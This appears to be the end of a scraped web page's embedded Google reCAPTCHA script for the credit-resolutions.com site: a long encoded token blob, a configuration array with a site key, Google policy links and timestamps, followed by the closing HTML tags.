yCx7CucKKw5zCsMKfwoQDJ2E2w5ZYCcOOwptCw6kQI8OBcmrDoMKiw7PDscOJwo3CjwB8w5t8CcOVw7PDvQHCt8OsD8OWwp5Bw58Dw4tcwoB5aVbDjmZcw5sjQ8O/w6xbIsKdTMOGGDFgw4LDlDbCnhfCo0bDk27Cr0DDmEIAfDrCpnvDtFYBbMOzwocqwrZ/[base64]/DiMKQIwzDtxw2B8Kjw47Dh8Kcd8O1GEk+wr1xfcKXwp3CgsKAw7TDnsK0QUJgwofCngQqV8Kyw47Cnh4AFjDCmsK0wrgOw6vDrwpwCsKZwpzCpjfDiFNWwo7Ds8OOw4fCs8OJw6JkLcKiJU4PDsOuY2lkEDZsw43DiwVtwqVJwodBw4XDhAhqwp3CixgNwrdKwqtuXh/[base64]/w5XCr3pPw5DClwp/EcOvbC5YwrXDjMObw4fDlTVTXsOsOMOyw4heT8OFP3pdwqt8acOHw6kLw5IDw5fCnkA7w4PDssKlw5PCr8OjKVs2GsONAxrCq2fCh1pAwqvDoMKyw7fDq2PDjMK3AV7DgsK9wpXDqcOtVCXDl1fCp05GwrzCjcOifcK5UcOVwpx9w4/DpsKww70mw4HDsMKkw5DDh2HDpHFFEcKtwqEfNSzChcKQw4zCtMOPwqzCiXXDtcOew4fCpSzDpMKuw6fCiMK8w68sCAtRCMOkwr0FwqJXLsOzWCY3RMKKNGnDgcKXHsKPw4/[base64]/Cn07DuVzDpMKnwpILwovCnMOpwqRRbwtLGcOtbRQswojCl1J/L0UiQMKxBcKtw4zDniluwrrCsE85wrnDpsOQwq1jwobCjjDCvXrCvsKYZcKpI8KMw68lwpgowpjCqsO7PlhkTzPCrcKgw7tbw5/Cjh4ww7NVGMKewqLDpcKCA8K3worDqsKlw5BWw4opCnthw5IAMyjDlHDDjcOsS0jCrGLCtEJlJsOzwqbDm2EQw5HDiMK/Lw1qw7nDssOZXMKKMTbDjg3CiggHwodPagLCsMOwwo45LE3DjTLDrcO2E2DDrcKmBDJqDcKvNBs7wpLCgcOZHEcuwoIsfjhQwropIw3DtMK1wpM0YcOLw7zCh8O1JCjCtMK/w53Dkh3Cr8Ohw5kcwoxNAXjDj8KuD8O9ACzCicK/[base64]/[base64]/NWVjwqIQb0HDrsOKw40/wpzCj23CqAnChMOHwrbCsirCisK6VsKDw742wpzDhn4/FVUwIsK0GlsDNsOwF8KieyDCiwrDjcKFPBMIwqYMw6p5wp7DqsOJWFgbRcKBw6/CuWnDsAXDi8OQwofCn3QIUAofw6JiwrLCgB3DiG7CjVdTwobCuBfDrnTCl1TDlsOdw6Z4w6cFLjXDssK1w4hEw7N+EcO0w5HDmcK2w6vDpzRWw4TCtsO7BMKBwr/Dt8O8w6Yew5vCmMK8w4YbwqvCscOZw4Bzw5/CvE0TwqrDi8KIw6tgwoMQw4oBIcOHeBXDjFbDhcKtwowBwqfCtMOsdG/Dp8KlwpHCuBVWPsKHw5d7wrHCpsK8bsOrGDrCnQTCiSjDqkw8M8KbfTbCuMKuwqpvwp49dcKcwrbDuRLDs8O+MWTCv2dhOcKZasKEKF/DmC/CjlXDrmJDZcK6wq/DtB1uEFNTUT1vX2VIw7t9DCzDvFHDu8KEw57ClH4HW1LDu0cxLmrCpcOEw6kkQcORVnQcwp1JcG1Cw4TDjsKZw6XCpAYTwqN6RWIDwoV5w4nCtz9Rw5tkNcK4wprCvcOMw64gw5pIMcOew7LDt8K6ZMO4woHDoWbCng/ChcOPwrTDiQ4pCA1CwqTDlg7Dh8KxIDnCgzdLw4PDnwjClC4YwpZMwp7Dm8Obw4ZuworCnlHDvMOnw703GQ8Rw64FAMKqw5/CnE/DkU3CrT7CscONw4Z6wpXDtMOmwqvCrxFAeMODwqnCnMKtw5Y4NUXDs8OJwpE/Z8KOw5/[base64]/[base64]/[base64]/DrMOnLcOBw7QiUMKkUMKew6DChHY7IwfCr1TCg0LDtcKRw6/Dh8O/w4ghwpUGYxrCrxXCvA3CtivDncO5wop9CMK+wq5KR8KPbcKwIcOew5HDoMKfw7xSw7xVwpzCnAcAw6smwpLDoyJ5ZMOPScOFw7HDscOOQTobw63DhD5vdw5dEz/DtcOxfMK+ZxYcccOFZcKhwpfDpcOaw6TDnMKcIkHCm8OTecOBw4bDmsOsXX3DqVoOwpLDisKvbTrChMOkwqjDsV/[base64]/CnsKGwp/[base64]/AiV+aVBEw4vChEs3OwsffVTDnzHDsTTCu2gZwpXDoi8Fw63CjjrCrsOLw7sdVRQ9G8KEPEnDosKqw5IXfhDChi42w47DpMO/QMK3ETTDhAM4wqgDwq4Oc8OnOcO2w5XCkMORw59aQgVGTwPDlQLDjnjDicO0w6F6E8Kbwo7CrGxxLCbDuBvDhsOFw7TDqG5Ew4nCkMO+Y8OFKh17wrfClidcwrhgVMKdwp3CkCzDusKbwoVJQ8KBwpTDglnDn3fDnsODGTJqw4AbbngcTsKFwrMpQX7CnsOXw5k/w47DgcOxahEHwrBQwoXDosOPYwJCVcKoP0g5wr0wwqzDr30IBMKWw4Y0PmNxXXFOEl4Jw40dP8OCPcOWBy3CvsOwWHfDiXbDs8KXQ8O2B3oXSMOsw6wCTsOGdw/[base64]/Cu8OnJMO8IsORNMKfdsKTI2BbND1ca1vDu8Omw4zCnWxUw7pGwqTDusKbUMKGwpbCoQUawqRyc2DDhD/[base64]/[base64]/ADc2I8K8woHCoMOLYQc4eQwQw5TCiivCqFHCosOJZS0/BsKMBcOvwqlGIsOyw5zCuCnDpjnChjbCpxt1wrNRQWtZw7PCrMKWShLDpsOuw6vCnVdwwpY/wpfDihPDvsKIXw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://credit-resolutions.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xySC/3zSW/bQTb0FvPnbSSZ8qjht/NAGClydIE3a8io\\u003d\x22,1,0,null,1,1768731032045,0,0,[118],null,[34,68],\x22RC-FdhH9TPqYsFmYA\x22,null,null,null,null,null,\x220dAFcWeA5p1GVmMNp-jsQNCV65CtdJIPaRQrFTdUVpKIGMGgRFPefi8kO5vIlMvGZRai6eMbI_b1UC4Jvp9fDpGjd2oFwb35aSEg\x22,1768813831916]");
    </script></body></html>